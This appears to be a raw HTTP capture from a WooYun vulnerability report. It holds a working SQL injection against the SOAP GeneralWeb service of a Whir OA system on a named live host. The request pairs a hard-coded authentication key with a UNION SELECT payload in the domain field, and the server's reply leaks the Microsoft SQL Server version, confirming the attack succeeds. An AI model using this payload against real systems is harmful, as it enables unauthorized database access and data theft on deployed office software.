 POST /defaultroot/xfservices/GeneralWeb HTTP/1.1
Accept-Encoding: gzip,deflate
Content-Type: text/xml;charset=UTF-8
SOAPAction: ""
Content-Length: 463
Host: www.bbrcb.cn
Proxy-Connection: Keep-Alive
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:gen="http://com.whir.service/GeneralWeb">
<soapenv:Header/>
<soapenv:Body>
<gen:OAManager>
<gen:input>&lt;root&gt;&lt;key&gt;auth.key.whir2012&lt;/key&gt;&lt;cmd
&gt;syncUserList&lt;/cmd&gt;&lt;domain&gt;1 and 1=2  union select
1,2,@@version,4,5,6,7--&lt;/domain&gt;&lt;/root&gt;</gen:input>
</gen:OAManager>
</soapenv:Body>
</soapenv:Envelope>
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.3.0.GA_CP09 (build:
SVNTag=JBPAPP_4_3_0_GA_CP09 date=201011090309)/JBossWeb-2.0
Set-Cookie: OASESSIONID=FA81D363C853280E33CC18F6907C5543; Path=/
Content-Type: text/xml;charset=UTF-8
Date: Thu, 07 Apr 2016 15:35:05 GMT
Connection: close
<soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soap:Body><ns1
:OAManagerResponse
xmlns:ns1="http://com.whir.service/GeneralWeb"><ns1:out>&lt;?xml
version="1.0"
encoding="UTF-8"?>&lt;output>&lt;message>&lt;result>1&lt;/res
ult>&lt;description>正常&lt;/description>&lt;/message>&lt;dat
a>&lt;list>&lt;id>1&lt;/id>&lt;name>Microsoft SQL Server
2008 (RTM) - 10.0.1600.22 (X64)
Jul  9 2008 14:17:44
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Evaluation Edition (64-bit) on Windows NT
6.1 &lt;X64> (Build 7601: Service Pack 1)
&lt;/name>&lt;userPassword>4&lt;/userPassword>&lt;userName>2&l
t;/userName>&lt;/list>&lt;/data>&lt;/output></ns1:out></ns1:OA
ManagerResponse></soap:Body></soap:Envelope>
www.wooyun.org